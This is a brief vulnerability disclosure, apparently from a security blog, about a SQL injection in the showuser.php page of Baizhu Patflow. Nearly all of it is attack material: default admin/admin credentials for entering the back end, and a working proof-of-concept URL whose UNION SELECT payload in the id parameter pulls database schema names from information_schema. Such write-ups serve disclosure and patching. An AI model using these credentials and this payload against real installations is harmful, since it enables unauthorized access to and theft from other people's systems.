Patflow Showuser Php Background Sql Injection Vulnerability
Patflow Showuser Php Background Sql Injection Vulnerability
Patflow showuser.php Background SQL injection vulnerability
Vulnerability Description
Patflow showuser.php file parameter filtering is insufficient, resulting in SQL injection vulnerability in the background
Vulnerability Impact
Baizhu Patflow
Vulnerability reappears
Login page
Default password login to the background admin/admin

The file with vulnerability is shwouser.php, verify that the POC is
/user/showuser.php?id=1%20union%20select%201,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,(select%20group_concat(SCHEMA_NAME)%20from%20information_schema.SCHEMATA),23
This post is licensed under CC BY 4.0 by the author.